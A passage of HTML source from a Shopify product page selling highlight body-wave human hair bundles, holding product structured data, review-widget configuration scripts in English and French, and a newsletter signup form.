    line-height: 1.7 ;
}
img.ProtectionImg {
    width: 25%;
    border: 1px solid #f2f2f2;
    margin-right: 10px;
}
.ProtectionBox {
   display: flex;
}
img.SpamImg {
    width: 200px;
}
.AboutBus {
    display: flex;
    align-items: center;
    margin: 10px 0;
}
img.AboutBusimg {
    width: 120px;
    padding: 30px;
    border: 1px solid #f2f2f2;
    margin-right: 30px;
}   
@media (max-width: 768px){
 .authentWeb {
    display: none;
   }
   .authentRight{
    justify-content: flex-end;
   }
.authentProtection,
 .authentBusiness{
    display: none;
 }
 .authentPopup {
        width: 100%;
        height: 70%;
        position: relative;
        top: -45px;
    }
}
img.closeIImg {
    display: block;
    margin-right: 20px;
    margin-bottom: 15px;
    background-color: #fff;
    padding: 5px;
    border-radius: 10px;
}
  .boldTip{
    color:red;
        font-weight: bold;
  }
</style><script type="application/ld+json">
  {
    "@context": "http://schema.org/",
    "@type": "Product",
"aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "reviewCount": "2"
},
    "name": "BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles",
    "url": "https:\/\/www.bequeenwig.com\/products\/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles",
    "image": [
        "https:\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles-v-40566801498405.jpg?v=1722438730\u0026width=960"
      ],
    "description": "\n\n\nHair Items:\n12A 100% Virgin Human Hair\n\n\nHair Quality:\n100% virgin human hair from singel donor\n\n\nHair Grade:\nBeQueen, 12a grade, length 10-30 inch available, 3 bundle \n\n\nHair Color:\nHighlights Color , can be dyed or bleached\n\n\n\nHair Weft:\nDouble machine weft \u0026amp; well constructed, healthy ends\n\n\nHair Features:\n100% full cuticle aligned, No shed, no tangle, can be flat ironed and restyled\n\n\n\nLife Time:\nOver 1 year with proper care\n\n\nReturn Policy:\nFast refund or exchange, buyer protection\n\n\nSpecial Service:\nWholesale \/ drop shipping \/ customize hair package\n\n\n",
    
    "brand": {
      "@type": "Brand",
      "name": "BeQueenWig"
    },
    "offers": [{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 124.93,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/products\/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles?variant=44461786431781"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 152.69,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/products\/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles?variant=44461786497317"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 166.57,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/products\/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles?variant=44461786530085"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 194.33,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/products\/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles?variant=44461786562853"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 222.1,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/products\/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles?variant=44461786595621"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 235.98,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/products\/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles?variant=44461786628389"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 253.32,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/products\/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles?variant=44461786661157"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 288.03,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/products\/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles?variant=44461786693925"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 301.91,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/products\/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles?variant=44461786726693"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 319.26,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/products\/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles?variant=44461786759461"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 340.08,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/products\/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles?variant=44461786792229"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 353.96,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/products\/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles?variant=44461786824997"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 148.06,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/products\/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles?variant=44461786857765"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 171.2,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/products\/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles?variant=44461786890533"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 194.33,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/products\/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles?variant=44461786923301"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 217.46,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/products\/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles?variant=44461786956069"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 237.13,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/products\/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles?variant=44461786988837"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 259.11,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/products\/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles?variant=44461787021605"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 281.08,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/products\/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles?variant=44461787054373"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 303.06,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/products\/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles?variant=44461787087141"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 320.42,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/products\/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles?variant=44461787119909"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 337.76,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/products\/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles?variant=44461787152677"
        }
]
  }
</script>
<style>
  .customContent{
        background: antiquewhite;
    padding: 5px;
    line-height: 1.6;
    font-size: 15px;
    margin-bottom: 5px;
    border: 5px dashed #ff0000;
  }
</style>

</div><section id="shopify-section-template--23804504932645__alireviews-section-072347f8-a66f-48fd-9de9-28851c9bcdf8" class="shopify-section js-section__apps"><section class="section section--template--23804504932645__alireviews-section-072347f8-a66f-48fd-9de9-28851c9bcdf8" data-section-id="template--23804504932645__alireviews-section-072347f8-a66f-48fd-9de9-28851c9bcdf8" data-section-type="section-apps">
  
    <div class="container">
  
<div id="shopify-block-AUzJLSGgyUDgxMGpFR__1d2695e9-b0e6-412e-849f-4eedc96a0bc3" class="shopify-block shopify-app-block ali-widget-app-ext"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "8101143413029",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "25733512",
      shop_name: "bequeen-office-store.myshopify.com",
      name: "BeQueen Wig",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":8,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":null,"customer_avatar":"auto","customer_name_format":"censored","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"#1f1f1f","rating_icon_border_color":"#1f1f1f","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#1f1f1f","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"#757575","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":false,"show_published_date":false,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_verified_badge":true,"verified_badge_color":"#1F1F1F"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = {"en":{"verified_purchase":"Verified purchase","not_verified_purchase":"Rating","was_this_helpful":"Was this helpful?","view_product":"View product"}}
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(0, 0, 0, 1)","secondary_text_color":"rgba(0, 0, 0, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(22, 157, 160, 1)","rating_icon_empty_color":"rgba(199, 199, 199, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40,41,61,1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40,41,61,1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-03-19 03:21:36.601603902 +0000 UTC","shop_id":25733512,"meta_info":{"force_review_box":true,"force_star_rating":true,"force_review_popup":false}}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":6,"box_shadow":"none","button_background":"rgba(8, 115, 120, 1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(237, 237, 237, 1)","card_border_color":"rgba(220, 220, 220, 1)","columns_on_mobile":1,"custom_css":"","customer_avatar":"none","customer_name_format":"censored","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"rgba(255, 255, 255, 1)","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":true,"qna_show_published_date":false,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"rgba(8, 115, 120, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(255, 255, 255, 1)","section_background":"rgba(249, 246, 246, 0)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":true,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(0, 0, 0, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":true,"use_cta_from_global_setting":true};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_name_label":"Name","qna_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_search_box_placeholder":"Search for reviews","review_email_label":"Email","review_load_more":"Load more","review_discount_expiry_date":"Expiry date: [expiry_date]","review_upload_max_attachments":"Maximum attachments: 5 items","qna_empty_title":"There are no questions yet","review_sort_by_date":"Sort by date","review_filter_by":"Filter","qna_name_placeholder":"Enter your name","review_filter_clear":"Clear","qna_question_count":"Questions ([questions_count])","review_not_verified_purchase":"Rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","qna_email_placeholder":"Enter your mail","qna_see_more":"See more","review_submit_label":"Submit Review","qna_submit_label":"Submit Question","review_empty_title":"There are no customer reviews yet","review_content_placeholder":"Share your thought about the product","review_name_label":"Name","review_email_required":"This field is required","qna_question_label":"Question","summary_qna_submit_label":"Ask A Question","review_section_title":"Write A Review","qna_load_more":"Load more","qna_thank_you_title":"Thank you!","qna_search_box_placeholder":"Search for questions","qna_cancel_label":"Cancel","qna_email_required":"This field is required","review_content_label":"Feedback","qna_email_label":"Email","review_upload_max_video_size":"Maximum upload video size: 100MB","qna_sort_by_date_oldest":"Oldest first","review_helpful":"Was this helpful?","review_count":"Reviews ([reviews_count])","qna_email_invalid":"Invalid email format","qna_sort_by_date_newest":"Newest first","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","qna_empty_content":"Don’t hesitate to share your concerns with us.","summary_review_submit_label":"Write A Review","review_content_required":"This field is required","review_sort_by_rating":"Sort by rating","summary_review_singular_format":"[review_number] review","review_rating_label":"Rating","review_rating_empty":"Please give us your rating","review_email_placeholder":"Enter your mail","review_shop_now":"Shop now","review_verified_purchase":"Verified purchase","qna_section_title":"Write A Question","qna_question_required":"This field is required","review_cancel_label":"Cancel","review_email_invalid":"Invalid email format","review_sort_by_content":"Sort by content","summary_discount_amount":"Get discount [discount_amount]","qna_name_required":"This field is required","summary_section_title":"Customer Reviews","review_upload_label":"Add Media","review_see_more":"See more","review_name_placeholder":"Enter your name","review_discount_content":"Take your Discount [discount_amount] coupon now","review_sort_by_media":"Sort by media","review_empty_content":"Be the first to share your thoughts with other customers.","review_upload_max_photo_size":"Maximum upload photo size: 10MB","qna_thank_you_content":"Thank you for being one of our success stories!","media_gallery_title":"All media","custom_question_required":"This field is required","review_name_required":"This field is required","qna_helpful":"Was this helpful?","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_empty":"There are no customer reviews yet.","summary_review_plural_format":"[review_number] reviews"}},{"language_code":"fr","content":{"review_filter_clear":"Éclaircir","review_sort_by_content":"Trier par contenu","qna_question_label":"Question","qna_load_more":"Charger plus","summary_review_plural_format":"[review_number] critiques","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","qna_name_placeholder":"Entrez votre nom","qna_see_more":"Voir plus","summary_review_singular_format":"[review_number] critique","review_see_more":"Voir plus","qna_email_invalid":"Format de courriel non valide","qna_sort_by_date":"Trier par date","qna_email_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","review_name_label":"Nom","review_email_placeholder":"Entrez votre courriel","summary_section_title":"Avis des clients","media_gallery_title":"Tous les médias","review_search_box_placeholder":"Rechercher des avis","review_email_invalid":"Format de courriel non valide","review_sort_by_rating":"Trier par note","qna_name_label":"Nom","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","custom_question_required":"Ce champ est requis","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_helpful":"Cela vous a-t-il été utile ?","review_empty_title":"Il n'y a pas encore d'avis de clients","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_question_required":"Ce champ est requis","qna_question_placeholder":"Écrivez votre question icimp est requis","summary_qna_submit_label":"Posez une question","review_content_label":"Commentaires","review_count":"Avis ([reviews_count])","review_section_title":"Écrire un avis","review_filter_by":"Filtrer","review_load_more":"Charger plus","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_thank_you_title":"Merci !","review_email_label":"Courriel","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_empty":"Il n'y a pas encore d'avis de clients.","review_rating_label":"Note","qna_section_title":"Écrire une question","review_content_placeholder":"Partagez vos pensées sur le produit","review_name_required":"Ce champ est requis","qna_sort_by_date_newest":"Les plus récents en premier","review_verified_purchase":"Achat vérifié","review_sort_by_date":"Trier par date","summary_review_submit_label":"Écrire un avis","qna_thank_you_title":"Merci !","review_helpful":"Cela vous a-t-il été utile ?","review_sort_by_media":"Trier par média","qna_submit_label":"Soumettre la question","review_not_verified_purchase":"Notation","qna_email_label":"Courriel","qna_search_box_placeholder":"Rechercher des questions","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_submit_label":"Soumettre l'avis","review_email_required":"Ce champ est requis","review_cancel_label":"Annuler","review_shop_now":"Magasiner maintenant","review_name_placeholder":"Entrez votre nom","qna_cancel_label":"Annuler","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","summary_discount_amount":"Obtenez une remise [discount_amount]","review_upload_label":"Ajouter des médias","qna_empty_title":"Il n'y a pas encore de questions","review_content_required":"Ce champ est requis","qna_email_placeholder":"Entrez votre courriel","qna_name_required":"Ce champ est requis","review_rating_empty":"Veuillez nous donner votre note"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your mail","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank you!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thought about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Be the first to share your thoughts with other customers.","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by media","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments: 5 items","review_upload_max_photo_size":"Maximum upload photo size: 10MB","review_upload_max_video_size":"Maximum upload video size: 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"[review_number] reviews","summary_review_singular_format":"[review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":false,"last_updated":"2024-07-24T09:43:47.804728Z"};

        

      
    
  </script><!-- END app snippet -->

  <div class='alireviews-review-box' data-id='AUzJLSGgyUDgxMGpFR__1d2695e9-b0e6-412e-849f-4eedc96a0bc3' data-product-id=''></div>
  


</div>

    </div>
  
</section>


</section><div id="shopify-section-template--23804504932645__product-recommendations" class="shopify-section js-section__product-recommendations">
<style>
  .section--template--23804504932645__product-recommendations [data-items] {
    display: flex;
    flex-wrap: nowrap;
    width: 100%;
    overflow-x: hidden;
  }

  .section--template--23804504932645__product-recommendations [data-items] > * {
    flex-shrink: 0;
    flex-grow: 0;
  }
</style>

  <link
    rel="stylesheet"
    href="//www.bequeenwig.com/cdn/shop/t/61/assets/section-recommended-products.css?v=82087375489796970231733899628"
    media="print"
    onload="this.media='all'"
  >
  <noscript>
    <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/section-recommended-products.css?v=82087375489796970231733899628" rel="stylesheet" type="text/css" media="all" />
  </noscript>

<product-recommendations
  on-page-load
  id="template--23804504932645__product-recommendations--recommended-products"
  data-url="/recommendations/products?section_id=template--23804504932645__product-recommendations&product_id=8101143413029&limit=10"
  data-quick-shop-dynamic-checkout="true"
></product-recommendations>

<script src="//www.bequeenwig.com/cdn/shop/t/61/assets/product-recommendations.js?v=175896593549997853821733899627" type="module"></script>
<script src="//www.bequeenwig.com/cdn/shop/t/61/assets/items-scroll.js?v=4431890329078436721733899626" type="module"></script>


</div>
      </div>

      <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23804504998181__footer-newsletter" class="shopify-section shopify-section-group-footer-group js-section__newsletter">
  <link
    rel="stylesheet"
    href="//www.bequeenwig.com/cdn/shop/t/61/assets/section-newsletter.css?v=183603081209729027661734053756"
    media="print"
    onload="this.media='all'"
  >
  <noscript>
    <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/section-newsletter.css?v=183603081209729027661734053756" rel="stylesheet" type="text/css" media="all" />
  </noscript>


<section
  class="
    section
    section-newsletter
    section--sections--23804504998181__footer-newsletter

    
  "
  data-section-id="sections--23804504998181__footer-newsletter"
  data-section-type="newsletter"
  style="
    --space-top: 0px;
    --space-bottom: 0px;
  "
>
  <div class="container container--full container--p-0">
    <div
      class="
        newsletter
        js-animate-single
          
        
      "
      data-animation-displacement="0"
      style="
        --text-color: #ffffff;
        --background-color: #000000;
        
      "
    >
      <div
        class="
          newsletter__content
          container
          
            container--large
          
          section--padded
        "
      >
        <div
          class="newsletter__title section__title section__title--center js-animate-single"
          data-animation-displacement="5"
        >
          
            <h2 class="section__title-text">
              More Saving For Subscribers
            </h2>
          
          
            <div
              class="section__title-desc rte js-animate-single"
              data-animation-displacement="0"
              data-animation-delay="0.1"
            >
              <p>Let your customers know what to expect if they sign up to your mailing list. A discount code or the latest news from your brand.</p>
            </div>
          
        </div>

        <div class="newsletter__form-wrapper">
          <form method="post" action="/contact#newsletter" id="newsletter" accept-charset="UTF-8" class="newsletter__form-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
            
            
              <div class="o-layout o-layout--flush o-layout--center">
                <div class="o-layout__item u-1/1 u-7/8@tab u-2/3@desk">
                  <input type="hidden" name="contact[tags]" value="newsletter">
                  <label for="Email-sections--23804504998181__footer-newsletter" class="u-hidden-visually">Email</label>
                  <input
                    type="email"
                    name="contact[email]"
                    id="Email-sections--23804504998181__footer-newsletter"
                    class="newsletter__input"
                    value=""
                    placeholder="email@example.com"
                    autocorrect="off"
                    autocapitalize="off"
                  >
                </div>
                <div class="o-layout__item u-1/1 u-7/8@tab u-1/3@desk">
                  <button
                    type="submit"
                    class="c-btn c-btn--full c-btn--primary newsletter__btn"
                    name="commit"
                    id="Subscribe-Footer"
                  >
                    Subscribe
                  </button>
                </div>
              </div>
            
